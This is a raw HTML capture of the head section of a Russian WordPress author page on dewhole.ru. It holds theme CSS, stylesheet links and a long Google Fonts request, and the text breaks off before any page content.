

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dewhole.ru/author/dewhole/
body_size: 20228
content:
<!DOCTYPE html>
<html lang="ru-RU" >
   <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
                <title>dewhole &#8212; Dewhole</title>




<style>
     
    
    /* Primary Menu */
    
    /* Banner */
    .page-title h1{
        color: #fff!important;
    }

     /* Breadcrumb */
       
    /* Content */
    body h1 {
        color: #1c314c ;
    }
    body.dark h1
    {
        color: #ffffff ;
    }
    body .section-header h2:not(.section-title), body h2:not(.section-title){
        color: #1c314c;
    }
    body.dark h2
    {
        color: #ffffff ;
    }
    body h3,.home-blog h3 a{
        color: #1c314c;
    }
    body.dark h3
    {
        color: #ffffff ;
    }
    body .entry-header h4 > a:not(.single-post .entry-header .entry-title > a), body h4 {
        color: #1c314c;
    }
    body.dark h4
    {
        color: #ffffff ;
    }
    body .blog-author h5, body .comment-detail h5, body h5:not(.section-subtitle), .section-space.services .entry-title a  {
        color: #1c314c;
    }
    body.dark h5
    {
        color: #ffffff ;
    }
    body .product-price h5 > a{
        color: #22a2c4;
    }

    body h6 {
        color: #1c314c;
    }
    body.dark h6
    {
        color: #ffffff ;
    }
    p:not(.woocommerce-mini-cart__total,.site-description) {
        color: #ffffff;
    }
    .dark .entry-content p {
    color: #ffffff;
    }
     .dark .entry-content table {
    color: #ffffff;
    }
     .dark .entry-content dl {
    color: #ffffff;
    }
    .dark .wp-block-image figcaption {
    color: #ffffff;
    }
    .dark .entry-content ul, .dark .entry-content ol {
    color: #ffffff;
    }
    .dark .entry-content address {
    color: #ffffff;
    }

    /* Sidebar */
    
    /* Footer Widgets */
    .footer-sidebar .widget_text p{
        color: #ffffff;
    }
            .site-footer p {
            color: #fff;
        }
    .custom-logo{width: 225px; height: auto;}
.busicare_header_btn{ -webkit-border-radius: 0px;border-radius: 0px;}
   #content .container{max-width: 1140px;}
   #wrapper .site-footer .container{max-width: 1140px;}
</style><meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dewhole &raquo; Лента" href="https://dewhole.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dewhole &raquo; Лента комментариев" href="https://dewhole.ru/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dewhole &raquo; Лента записей автора dewhole" href="https://dewhole.ru/author/dewhole/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dewhole.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://dewhole.ru/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://dewhole.ru/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://dewhole.ru/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://dewhole.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://dewhole.ru/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://dewhole.ru/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://dewhole.ru/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.4.4' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://dewhole.ru/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://dewhole.ru/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://dewhole.ru/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://dewhole.ru/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://dewhole.ru/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://dewhole.ru/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-post-14-css' href='https://dewhole.ru/wp-content/uploads/elementor/css/post-14.css?ver=1639071725' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://dewhole.ru/wp-content/uploads/elementor/css/global.css?ver=1639071726' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://dewhole.ru/wp-content/themes/busicare/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='busicare-style-css' href='https://dewhole.ru/wp-content/themes/busicare-dark/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-starrtment-css' href='https://dewhole.ru/wp-content/themes/busicare/css/jquery.smartmenus.bootstrap-4.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='busicare-font-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dewhole.ru/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://dewhole.ru/wp-content/themes/busicare/css/owl.carousel.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='busicare-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One%7CLimelight%7CLinden+Hill%7CLobster%7CLobster+Two%7CLondrina+Outline%7CLondrina+Shadow%7CLondrina+Sketch%7CLondrina+Solid%7CLora%7CLove+Ya+Like+A+Sister%7CLoved+by+the+King%7CLovers+Quarrel%7CLuckiest+Guy%7CLusitana%7CLustria%7CMacondo%7CMacondo+Swash+Caps%7CMada%7CMagra%7CMaiden+Orange%7CMaitree%7CMako%7CMallanna%7CMandali%7CMarcellus%7CMarcellus+SC%7CMarck+Script%7CMargarine%7CMarko+One%7CMarmelad%7CMartel%7CMartel+Sans%7CMarvel%7CMate%7CMate+SC%7CMaven+Pro%7CMcLaren%7CMeddon%7CMedievalSharp%7CMedula+One%7CMeera+Inimai%7CMegrim%7CMeie+Script%7CMerienda%7CMerienda+One%7CMerriweather%7CMerriweather+Sans%7CMetal%7CMetal+Mania%7CMetamorphous%7CMetrophobic%7CMichroma%7CMilonga%7CMiltonian%7CMiltonian+Tattoo%7CMiniver%7CMiriam+Libre%7CMirza%7CMiss+Fajardose%7CMitr%7CModak%7CModern+Antiqua%7CMogra%7CMolengo%7CMolle%7CMonda%7CMonofett%7CMonoton%7CMonsieur+La+Doulaise%7CMontaga%7CMontez%7CMontserrat%7CMontserrat+Alternates%7CMontserrat+Subrayada%7CMoul%7CMoulpali%7CMountains+of+Christmas%7CMouse+Memoirs%7CMr+Bedfort%7CMr+Dafoe%7CMr+De+Haviland%7CMrs+Saint+Delafield%7CMrs+Sheppards%7CMukta+Vaani%7CMuli%7CMystery+Quest%7CNTR%7CNeucha%7CNeuton%7CNew+Rocker%7CNews+Cycle%7CNiconne%7CNixie+One%7CNobile%7CNokora%7CNorican%7CNosifer%7CNothing+You+Could+Do%7CNoticia+Text%7CNoto+Sans%7CNoto+Serif%7CNova+Cut%7CNova+Flat%7CNova+Mono%7CNova+Oval%7CNova+Round%7CNova+Script%7CNova+Slim%7CNova+Square%7CNumans%7CNunito%7COdor+Mean+Chey%7COffside%7COld+Standard+TT%7COldenburg%7COleo+Script%7COleo+Script+Swash+Caps%7COpen+Sans%7COpen+Sans+Condensed%7COranienbaum%7COrbitron%7COregano%7COrienta%7COriginal+Surfer%7COswald%7COver+the+Rainbow%7COverlock%7COverlock+SC%7COvo%7COxygen%7COxygen+Mono%7CPT+Mono%7CPT+Sans%7CPT+Sans+Caption%7CPT+Sans